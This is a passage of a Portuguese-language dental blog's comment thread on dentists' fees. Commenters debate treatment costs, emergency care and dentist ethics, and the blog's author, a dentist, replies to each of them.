				Pingback: <a href="http://www.dicasodonto.com.br/2013/05/06/o-mimimi-dos-dentistas-com-o-dentista-mascarado/" class="url" rel="ugc external nofollow">O mimimi dos dentistas com O Dentista Mascarado - Dicas OdontoDicasOdonto</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-17936" class="pingback odd alt thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="http://www.dicasodonto.com.br/2013/04/08/taxa-do-lixo-trss-de-sao-paulo-voce-paga-caro-dentista/" class="url" rel="ugc external nofollow">Taxa do Lixo - TRSS de São Paulo - Você paga caro, dentista - Dicas OdontoDicasOdonto</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-15317" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-15317" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ce9e109194e6b685ccab7e4385a5bbce?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ce9e109194e6b685ccab7e4385a5bbce?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Lica</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-15317"><time datetime="2013-02-15T09:39:54-02:00">15 de fevereiro de 2013 às 9:39 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Eu concordo em partes!!! Lógico que existem tratamentos mais caros para o dentista realizar e de fato a melhor maneira de não gastar é a higiene bucal perfeita,  mas temos que admitir que do mesmo jeito que existem pessoas que não tem condições de pagar, existem profissionais incapacitados e mercenários sim. Alguns!!! Moro em SP centro e aqui é um absurdo, e não é por causa de lugar não, tanto na aclimação quanto no Jardins é praticamente mesmo o valor&#8230; Pagar por anestesia, aparelhos, próteses e etc tudo bem, mas ter que pagar o imposto, o aluguel de consultorio, vaga na garagem, a gasolina, é ridículo!!! E nem todos tem nome e é conhecido. Meu tratamento aqui ia ficar na faixa de seis mil reais entre todos que fui pesquisando, achei um absurdo mesmo. Mesmo eu podendo pagar não pagaria nunca isso. Minha amiga fez numa clinica aqui e eu fui fazer em minha cidade Natal no interior, eu paguei 3200, minha amiga pagou 6000, praticamente o mesmo tratamento, eu só arranquei um dente a mais e ficou muito bom!!! Me trataram super bem, pois tenho medo de dentista e sempre fujo rsrs, muita paciência comigo, já a minha amiga não gostou muito não e disse que se arrependeu. Minha opinião é que essa, &#8220;Além de cobrarem até o chão inceirado que pisamos, eles ainda são nervosos, impacientes e incompetentes e bem mais caros que os outros só por ser central&#8221;. (não disse todos).</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-15337" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-2">
			<article id="div-comment-15337" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-15337"><time datetime="2013-02-15T13:50:35-02:00">15 de fevereiro de 2013 às 1:50 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Lica, todos os custos operacionais de um consultório ou clínica odontológica ou médica são incluídos no valor cobrado pelo profissional. Isso não é ridículo, isso é a realidade&#8230; se não fosse assim, a empresa quebraria. E consultórios centrais cobram mais caro, em parte, justamente porque o custo de se ter um consultório no centro é maior. Simples assim. 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-11592" class="comment even thread-even depth-1 parent">
			<article id="div-comment-11592" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/577c4bc1d82dbc6afd4af63c571b64d6?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/577c4bc1d82dbc6afd4af63c571b64d6?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Lagares</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-11592"><time datetime="2012-11-30T00:16:44-02:00">30 de novembro de 2012 às 12:16 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Doutora achei um pouco intrigante a senhora falar sobre os mais carentes, e um tanto quanto arrogante aos que aplaudem a senhora mas no fritar dos ovos todos tem sua razão ! O tratamento é caro e tudo é caro mas pergunto a senhora, acha justo um paciente chegar no pronto socorro com muita dor de dente implorando para ser atendido às 02:00 da manhã , seu plano de saúde com problemas na hora de pagar e o paciente falando que no dia seguinte resolveria o pagamento, ou seja ; qual decisão a senhora tomaria ?  Gostaria de saber sua opinião e a dos demais espectadores que seguem seu site ! obrigada !</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-11599" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-2">
			<article id="div-comment-11599" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-11599"><time datetime="2012-11-30T07:37:05-02:00">30 de novembro de 2012 às 7:37 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Lagares, em momento algum eu quis ser ou parecer arrogante. Mas às vezes é difícil defender uma opinião sem que quem discorda de você o interprete como &#8220;dono da verdade&#8221;. Eu não sou dona da verdade&#8230; mas qualquer opinião que eu dê será influenciada pelo fato de eu ser dentista, é natural e eu não vejo isso como um problema, afinal este é um blog de Odontologia. As opiniões que você leu nos comentários, em parte, também são de dentistas&#8230; então acaba havendo um &#8220;acordo&#8221; geral e uma certa sensação de &#8220;nossa, eu também penso assim!&#8221;. </p>
<p>Quando à questão do paciente carente: eu acho DESUMANO uma pessoa com dor aguardando numa fila pra ser atendido (de madrugada ou no meio do dia). Mais desumano ainda essa pessoa não ter direito a atendimento porque não tem dinheiro. O exemplo que você deu é muito comum, e já aconteceu comigo algumas vezes. Em termos estatísticos, eu diria que 60% dos pacientes que eu atendi sem me pagarem ANTES (por motivos variados, &#8220;esqueci a carteira&#8221;, &#8220;deu problema no plano&#8221;, &#8220;eu ainda não recebi&#8221;, &#8220;a dor me pegou desprevenido&#8221;, enfim) NÃO VOLTARAM pra pagar. Sim, calote. Gente que passa todo dia em frente do meu consultório, mas que &#8220;não se lembra&#8221; daquela vez em que eu o atendi pra resolver aquela dor de dente. Claro, tem todo tipo de gente por aí, e eu detesto generalizações, porque elas costumam ser injustas. Mas como confiar? Por isso, nesses casos, recomendo o serviço público. Só que aí caímos novamente no caso da pessoa que espera &#8220;pra sempre&#8221;, com dor, na fila do SUS. Complicado, né?!</p>
<p>Gostaria que você lesse esse texto também, ilustra melhor minha opinião sobre o atendimento de urgência. Pra mim, todo dentista deveria trabalhar no serviço público, com bom salário, atendendo quem quer fosse com qualidade e respeito. Mas a questão é muito mais ampla. Veja: <a href="https://medodedentista.com.br/2012/09/o-dentista-folgado.html" rel="ugc">https://medodedentista.com.br/2012/09/o-dentista-folgado.html</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-10910" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-10910" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e650e635d6cc7d0fa997768f641f64e2?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e650e635d6cc7d0fa997768f641f64e2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Luciana de Melo de Souza</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-10910"><time datetime="2012-11-16T01:52:50-02:00">16 de novembro de 2012 às 1:52 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Dra. você diz  e repete que o Brasil é um pais sem cultura que escova e pasta nao resolve e blá blá blá, você é brasileira obviamente é sem cultura? isso é uma grande ofensa para aquelas pessoas que não possuem dinheiro o suficiente e ser &#8220;furtada, assaltada, roubada&#8221; por vocês dentistas, se liga se o pais é sem cultura por que você ganha seu dinheirinho ROUBADO dos sem culturas aqui?! sou advogada tenho 28 anos e ja defendi gente de bem por ter ido a um dentista pagado o feijão do armario por um tratamento e ele sair (no popular) uma grande merda, se vim falar suas baboseiras para mim saiba que não ligo, ja passei minha mensagem para vocês ladroes,seu blog é um lixo não gostei primeira véz que visito e percebe-se que você trata seus visitantes com total falta de educação, onde ja se viu ofender os brasileiros sendo que você também é uma? </p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-10915" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-2">
			<article id="div-comment-10915" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-10915"><time datetime="2012-11-16T15:15:08-02:00">16 de novembro de 2012 às 3:15 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Luciana, onde foi que você leu que &#8220;o Brasil é um pais sem cultura, que escova e pasta não resolvem&#8221;? Certamente não foi aqui. Cuidado com as generalizações&#8230; colocar em dúvida a honestidade de TODOS os dentistas baseada em experiências pessoais equivale a eu dizer que TODOS os advogados não sabem interpretar texto baseada apenas no seu comentário. Não seria justo com os demais. Se o meu blog é tão ruim assim, peço gentilmente que não o visite mais&#8230; é um favor que você nos faz. Inclusive você deixou seu desejo quanto a isso bem claro na última linha do seu comentário, que eu tive que editar e retirar porque comentários com palavrões não são permitidos aqui. Escova e pasta de dente resolvem sim&#8230; pena que não adiantam pra outro tipo de &#8220;boca suja&#8221;. </p>
<p>Nem perca tempo enviando comentários de igual teor, não irei publicá-los. Caso tenha alguma dúvida sobre Odontologia, fico à disposição.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-8708" class="comment even thread-even depth-1 parent">
			<article id="div-comment-8708" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3102a7bbb9d605bc1f7a4493f4854d9c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3102a7bbb9d605bc1f7a4493f4854d9c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Pablo</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-8708"><time datetime="2012-09-21T16:01:21-03:00">21 de setembro de 2012 às 4:01 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>To com uma dor de dente danada e acho que seu eu for ao dentista agora ele vai arrancar !!! E agora oq eu faço ?</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-8709" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-2">
			<article id="div-comment-8709" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-8709"><time datetime="2012-09-21T16:06:10-03:00">21 de setembro de 2012 às 4:06 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Pablo, ele só vai extrair seu dente se houver indicação pra isso. Mas sim, você deve procurar um dentista já, pra investigar o motivo da dor e tratar de acordo (talvez, até, extrair).</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-8602" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-8602" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/92aff3b7fb9d1a8d9fe271f970f4be6c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/92aff3b7fb9d1a8d9fe271f970f4be6c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Juliana Magalhães</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-8602"><time datetime="2012-09-17T13:23:39-03:00">17 de setembro de 2012 às 1:23 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ana, &#8220;vasculhando&#8221; a internet para saber sobre meu medo de dentista (q não é pouco) me deparei com este ótima texto e essa ótima pessoa e profissional que vc parece ser.<br />
Não tive muita sorte com os dentistas que frequentei, porém, continuo procurando um bom profissional para chamar de &#8220;meu dentista&#8221;. Acredito que quando vc tem uma confiança em quem está cuidando de uma parte de vc, tudo fica mais fácil. Os medos se esvaem.<br />
Vc deveria trabalhar no Rj. rsrs</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-8621" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-2">
			<article id="div-comment-8621" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-8621"><time datetime="2012-09-18T08:13:17-03:00">18 de setembro de 2012 às 8:13 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Obrigada, Juliana! Eu estou em Curitiba. Mas fique tranquila, a &#8220;tampa&#8221; para a sua &#8220;panela&#8221; odontológica existe, pode acreditar! 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-8150" class="comment even thread-even depth-1 parent">
			<article id="div-comment-8150" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c2f6d7997edf1de36a484ff18f5b5a70?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2f6d7997edf1de36a484ff18f5b5a70?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Andre</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-8150"><time datetime="2012-09-01T14:51:21-03:00">1 de setembro de 2012 às 2:51 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Parabéns Ana pelo texto claro e objetivo. A maioria dos pacientes realmente nao tem ideia do quanto onerosa é nossa profissão!<br />
E vc salientou o que eu sempre falo para meus pacientes, a prevenção é melhor caminho, mais rápida e barata.<br />
Obrigado, eu já estava ficando meio descrente de algumas coisas na odontologia mas vc com sua atitude me mostrou o &#8220;norte&#8221; novamente.<br />
Abraço.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-8151" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-2">
			<article id="div-comment-8151" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-8151"><time datetime="2012-09-01T14:55:39-03:00">1 de setembro de 2012 às 2:55 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Obrigada pelo comentário, Andre! Abraço!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-7371" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-7371" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1a6dddc6ee6fd29f5707a5fdac69e938?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a6dddc6ee6fd29f5707a5fdac69e938?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://Site" class="url" rel="ugc external nofollow">Ramon Carvalho</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-7371"><time datetime="2012-08-11T16:51:07-03:00">11 de agosto de 2012 às 4:51 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Olá a todos, que participam com comentários (maioria dentistas), claro que vão ter uma opinião extremamente favorável a classe, quem seria louco de &#8220;cuspir no próprio prato&#8221; ? Na verdade o nome do blog deveria ser: &#8220;Sou dentista&#8221; e não &#8220;Medo de dentista&#8221; seria muito mais adequado.</p>
<p>Se me permitem expressar minha opinião (espero que meu comentário não seja barrado por não ser favorável com relação aos dentistas) acho que a questão não seria muito quanto ao valor cobrado pelos dentistas, pois o prestador de serviço cobra o valor que deseja, uma vez que é ele quem sabe quanto custou o material, quanto pagou em sua faculdade, etc..,mas sim uma falta de ética (e de forma generalizada sim, pois contatei isso em visita a vários dentistas) no trato do dentista com o paciente. </p>
<p>Vejamos mais exatamente do que se trata:<br />
Segundo o código de ética distribuído na web pelo CFO (conselho federal de odontologia) é proibido negar atendimento emergencial a paciente. Mas tive por algumas vezes em vários dentistas e a coisa ficou meio &#8220;obscura&#8221; nesse sentido, vou abaixo pontuar cada um deles, colocando nomes fictícios, claro, pois se eles não foram éticos, eu vou ser, e meu caso com eles estou deixando para a justiça resolver.</p>
<p>Exemplo 1: (tratamento com Florisvalda Daniel Rego &#8211; coloquei um nome bem bonito em homenagem):  Faço o tratamento endodôntico (canal) em uma dentista indicada por pessoas da família. Até ai tudo bem, porém 03 dias depois de &#8220;tratar&#8221; o canal, (o que na verdade eles nada fazem a mais do que simplesmente remover a polpa e matar o dente) esse dente começou a doer muito fortemente. Achei que, de certa forma esse dente foi tratado muito rapidamente, pois já fiz outros canais a alguns anos atrás e demoraram mais, (mas tudo bem). Fui procurar a dentista e o que houve ? Viajou para o exterior, e agora ? Bom, talvez esteja ai explicado porque foi assim tão rápido o tratamento. Mas vamos lá. Saí então, louco de dor, peranbulando pela cidade a procura de alguma boa alma, que tivesse como aliviar minhas dores. </p>
<p>Exemplo 2: (pedindo socorro a Florentina José Silva Souza &#8211; outro nome lindo imaginado pela minha pessoa): Cheguei no consultório, reclamei de fortes dores, ela na sala de espera mesmo, mandou eu abrir a boca &#8211; ai você já tem uma ideia do profissional &#8211; olhou superficialmente meus dentes, e perguntou: é Canal ? eu disse: Sim ela disse: Tem tempo, eu falei: não fiz a pouco tempo com uma doutora mas ela viajou. Pronto, aí ela já começou a me olhar meio de lado. Acho que deveria estar pensando: Eu que não vou mexer em trabalho mau feito dos outros. </p>
<p>Resultado, me marcou para 7 dias pra frente (me empurrando com a barriga), me passou um remédio, sem me perguntar nada (inclusive o remédio que ela me receitou eu não poderia tomar, pois faço uso de outra medicação que tem interação com esse receitado) imagina se eu tomo esse remédio ? Poderia ocorrer sérios problemas. Volto dois dias depois nessa dentista, e ela o que fez ? Simplesmente ignorou atendimento a um paciente emergencial, nem me indicando outro profissional. Como todo dentista deveria saber, isso não pode, de acordo com o código de ética do CFO.</p>
<p>Exemplo 3: Procurei vários outros dentistas na região (Demóstenes, Herculano, Maximiniano, Rubervânia, e por um motivo ou por outro, que não vou me alongar ainda mais aqui, não foi possível de resolver o meu problema, ou pelo menos resolver provisoriamente até que a outra dentista chegasse de viagem.<br />
Isso porque eu tinha dinheiro em espécie na carteira, cheque em branco assinado pela minha esposa e cartão de crédito. Imagina quem não tem nada ou tem pouco. Aliás, nem imagina. </p>
<p>Exemplo 4: Peranbulei como um Zumbi, novamente com o rosto inchado, no centro de uma cidade vizinha, no sábado, procurando algum consultório ou clinica aberta, e o que ocorre ? Todos fechados. Meu Deus, o que é isso ? Desculpe a expressão, mas o Jabá, deve estar realmente bom mesmo, porque ninguém precisa ou quer trabalhar no sábado, quanto mais no Domingo. Já sei, é porque ninguém precisa de ajuda nesses dias. </p>
<p>Creio que eles já devem ter feito isso com várias outras pessoas e tenho pena delas. Mas comigo, no português claro (o buraco é mais embaixo). Eles não são as únicas pessoas no mundo que tem um conhecimento técnico sobre alguma coisa ou algo. Eu também tenho curso superior e sou uma pessoa esclarecida.</p>
<p>Acho que na verdade um dentista, não deveria ser considerado um profissional de saúde, pois trabalhar com saúde é muito diferente do que uma simples processo capitalista (ou pelo menos deveria ser), vender sapato é uma coisa, aliviar uma dor que um ser humano está sentindo é outra. Será que alguém, com um mínimo de bom senso discorda ? Mas a pura verdade é que colocam tudo no mesmo &#8220;balaio&#8221; mesmo. Espero que você (não dentista) que esteja lendo esse meu texto (desabafo), não sinta fortes dores de dente e dependa de um atendimento emergencial, pois pergunto: Quantas clinicas odontológicas e/ou dentista funcionam em sua cidade no Sábado e Domingo ? Será que os dentistas acham que ninguém senti dor no final de semana? Comprar um sapato eu posso deixar para a segunda, mas permanecer sentindo dor não. </p>
<p>Acho que a faculdade e os orgãos competentes que formam e regulam os procedimentos desses profissionais, deveriam ser mais rigorosos nesse sentido. Deveriam deixar muito mais claro para esses profissionais, que o trabalho deles deve ser comparado com o de um enfermeiro, médico, socorrista, bombeiro, etc&#8230;</p>
<p>Alguém já viu algum dentista, abrindo mais cedo o consultório ou indo trabalhar no final de semana para atender algum paciente ? Esse paciente não está comprando sapatos, ou algo supérfluo e sim com problemas sérios de saúde.<br />
Afinal, o dentista abraça verdadeiramente o conceito humano em que sua profissão se encontra ?</p>
<p>Para você que não é dentista e está lendo esse meu relato, falo uma coisa, tenha fé em Deus, pesquisa direitinho, e procurando bem, mas bem mesmo, você vai achar um bom profissional, e aí sim, ter o seu problema resolvido. Tenha calma e fé.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-7385" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-2 parent">
			<article id="div-comment-7385" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-7385"><time datetime="2012-08-11T23:06:41-03:00">11 de agosto de 2012 às 11:06 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ramon, as pessoas podem ter a opinião que quiserem, dentistas ou não&#8230; e você se surpreenderia com a quantidade de opiniões de dentistas desfavoráveis à classe que recebo. Mas o espaço de comentários está aí pra isso mesmo. Nenhum comentário é barrado, eles são apenas moderados, pra evitar gente mal educada, spams e coisas do gênero. </p>
<p>O nome do blog é esse porque neste espaço eu costumo desmistificar os tratamentos odontológicos para os leigos, pois creio que essa é uma forma de diminuir o temor que algumas pessoas têm do atendimento odontológico. Sua opinião sobre a inadequação do nome do blog se baseia, obviamente, apenas neste texto&#8230; o que é injusto. Eu acho que você poderia ler mais textos meus antes de opinar em definitivo a esse respeito. De qualquer forma, &#8220;sou dentista&#8221; seria um blog legal também. 🙂 </p>
<p>O Código de Ética Odontológica diz que é infração ética &#8220;&#8230;deixar de atender paciente que procure cuidados profissionais em caso de urgência, quando não haja outro cirurgião-dentista em condições de fazê-lo&#8221;. </p>
<p>Com relação aos seus exemplos, no exemplo 1 você disse que o dentista foi viajar e o seu dente doeu. Ramon&#8230; isso acontece! Não se enquadra, de forma alguma, em negar atendimento. Procure outro dentista. Ainda: &#8220;nada fazem demais do que remover a polpa e matar o dente&#8221; só comprova que você não entende nada de tratamento de canal (o que é perfeitamente aceitável em se tratando de alguém que não é dentista e não tem obrigação nenhuma de saber&#8230; e nem conhecimento de causa pra opinar). Veja como é feito aqui: <a href="https://medodedentista.com.br/2010/10/cqdm-03-o-tratamento-de-canal.html" rel="ugc">https://medodedentista.com.br/2010/10/cqdm-03-o-tratamento-de-canal.html</a> </p>
<p>O exemplo 2 é bizarro&#8230; não se faz exame clínico na sala de espera e nem se pergunta para o paciente o tratamento que deve se feito. Sem contar que prescrever medicação sem fazer uma anamnese antes é um tiro no escuro. Ela negou atendimento assim &#8220;na lata&#8221; tipo &#8220;não irei atendê-lo&#8221; ou ela estava atendendo quando você chegou? Porque aí tem outra variável: se um paciente está atendimento, não dá pra colocar ele pra fora pra atender outro, independente da urgência. </p>
<p>No exemplo 3: como assim &#8220;não foi possível resolver o meu problema&#8221;? Você procurou 3, 4 dentistas e todo mundo se negou a atender você? Desculpe, mas não dá pra entender o motivo&#8230; tem alguma coisa aí que você não tá me contando&#8230; </p>
<p>Sobre o exemplo 4: nenhum profissional é obrigado a oferecer serviço de urgência ou pronto-socorro odontológico. Você tem razão, essa é uma deficiência em muitas localidades e deveria existir sempre, mas se não há uma Unidade de Saúde 24h na sua cidade não é culpa dos dentistas que atendem no serviço particular&#8230; pegue no pé do prefeito! No sábado e no domingo eu costumo descansar e curtir a minha família, brincar com meu filho&#8230; não vejo problema algum nisso.</p>
